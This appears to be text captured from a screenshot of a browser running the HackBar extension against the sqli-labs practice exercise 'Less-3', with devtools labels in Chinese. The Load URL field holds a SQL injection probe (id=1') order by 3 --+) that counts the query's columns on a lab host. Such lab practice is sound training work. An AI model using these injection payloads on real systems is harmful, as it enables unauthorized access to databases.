 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:41242/Less-3/?id=1') order by 3 --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
网络 2